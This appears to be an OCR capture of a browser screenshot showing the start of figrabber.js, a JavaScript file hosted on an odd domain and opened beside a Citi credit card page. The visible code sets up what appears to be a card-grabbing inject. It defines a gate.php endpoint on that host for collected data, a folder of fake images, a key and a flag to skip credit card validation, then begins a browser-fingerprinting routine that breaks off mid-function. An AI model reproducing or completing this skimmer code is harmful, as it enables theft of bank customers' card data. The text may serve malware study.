 citi Credit Card Offers & Acco... × https://ikjhss...b/figrabber.js × +
https://ikjhssgmith.info/figrab/figrabber.js Szukaj
//########################################################################
//## >> USER VARIABLES
//########################################################################
var home_link = "https://ikjhssgmith.info/figrab";
var gate_link = home_link + "/gate.php";
var images_link = home_link + "/fakes/fkimgs/";
var pkey = "password";
var debug_dont_check_cc_valid = false;
var show_errors = false;
//########################################################################
//## >> DETECT BROWSER
//########################################################################
function detectBrowser(){
var browser = {verIE:null,docModeIE:null,verIEtrue:null,verIE_ua:null}, tmp;
tmp = document.documentMode;
try{document.documentMode = "";}catch(e){};
browser.isIE = typeof document.documentMode == "number" ? !0 : eval("/*@cc_on!@*/!1");
try{document.documentMode = tmp;}catch(e){};
if(browser.isIE){